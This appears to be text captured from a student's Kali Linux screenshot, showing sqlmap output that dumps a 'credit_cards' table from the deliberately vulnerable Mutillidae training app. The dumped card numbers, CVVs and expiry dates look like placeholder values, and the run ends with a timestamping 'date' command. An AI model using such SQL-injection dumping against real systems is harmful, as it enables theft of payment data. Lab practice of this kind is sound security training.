 Home
Ubuntu-Server 18
Windows 10
kali-linux-2022.3-vmware...
1 2 3 4
Trash
File System
Home
kali@gliyanage187787: ~
File Actions Edit View Help
[18:14:58] [INFO] retrieved: '2'
[18:14:59] [INFO] retrieved: '7746536337776330'
[18:14:59] [INFO] retrieved: '722'
[18:14:59] [INFO] retrieved: '2015-04-01'
[18:14:59] [INFO] retrieved: '3'
[18:14:59] [INFO] retrieved: '8242325748474749'
[18:14:59] [INFO] retrieved: '461'
[18:14:59] [INFO] retrieved: '2016-03-01'
[18:15:00] [INFO] retrieved: '4'
[18:15:00] [INFO] retrieved: '7725653200487633'
[18:15:00] [INFO] retrieved: '230'
[18:15:00] [INFO] retrieved: '2017-06-01'
[18:15:00] [INFO] retrieved: '5'
[18:15:00] [INFO] retrieved: '1234567812345678'
[18:15:00] [INFO] retrieved: '627'
[18:15:01] [INFO] retrieved: '2018-11-01'
Database: mutillidae
Table: credit_cards
[5 entries]
+------+-----+------------------+------------+
| ccid | ccv | ccnumber         | expiration |
+------+-----+------------------+------------+
| 1    | 745 | 4444111122223333 | 2012-03-01 |
| 2    | 722 | 7746536337776330 | 2015-04-01 |
| 3    | 461 | 8242325748474749 | 2016-03-01 |
| 4    | 230 | 7725653200487633 | 2017-06-01 |
| 5    | 627 | 1234567812345678 | 2018-11-01 |
+------+-----+------------------+------------+
[18:15:01] [INFO] table 'mutillidae.credit_cards' dumped to CSV file '/home/kali/.local/share/sqlmap/output/gliyana
ge187787-uws/dump/mutillidae/credit_cards.csv'
[18:15:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/gliyanage187787-uw
s'
[18:15:01] [WARNING] your sqlmap version is outdated
[*] ending @ 18:15:01 /2023-03-01/
┌──(kali㉿gliyanage187787)-[~]
└─$ date
Wed Mar  1 06:20:29 PM EST 2023
┌──(kali㉿gliyanage187787)-[~]
└─$